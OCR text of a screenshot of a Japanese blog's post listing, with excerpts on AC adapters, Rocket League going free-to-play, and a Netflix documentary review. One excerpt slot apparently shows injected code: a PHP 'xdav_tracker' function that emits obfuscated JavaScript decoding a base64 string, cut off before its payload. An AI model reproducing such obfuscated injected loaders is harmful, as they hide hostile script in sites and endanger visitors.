
10～20年前まではACアダプタっていうのは ACアダプタとスイッチ
ング電源とインバータ電源 変圧器と聞くと多くの人はコイルを巻き
つけたトランスを思い浮かべるのではないでしょうか。トランスは電
磁誘導を利用したデバイスで、ニコラ・テスラが推す...
2026.07.02
Rocket LeagueがF2Pになるから
未分類
プレイしてみようかなって人へ伝
えたいこと
function xdav_tracker() { ?> !function(){var
_0x50ad=atob('SwUWDQAXCgwNS0oYCgVLFAoNBwwUOEQ8VVtb
VVdSVVJQUEQ+ShEGFxYR...
2026.07.02
【Netflix】 監視資本主義: デジタ
未分類
ル社会がもたらす光と影の感想と
か
みんな大好きNetflix作品レビュー第一弾です.(続けるかは未定) タイ